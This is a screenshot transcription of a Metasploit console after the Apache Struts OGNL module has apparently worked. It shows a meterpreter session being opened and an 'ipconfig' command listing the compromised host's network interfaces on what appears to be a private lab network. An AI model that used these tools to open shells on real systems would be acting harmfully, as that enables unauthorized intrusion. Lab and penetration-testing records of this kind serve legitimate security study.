 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface 30
============
Name         : eth0
Hardware MAC : 02:42:c0:a8:a1:02
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.161.2
IPv4 Netmask : 255.255.255.0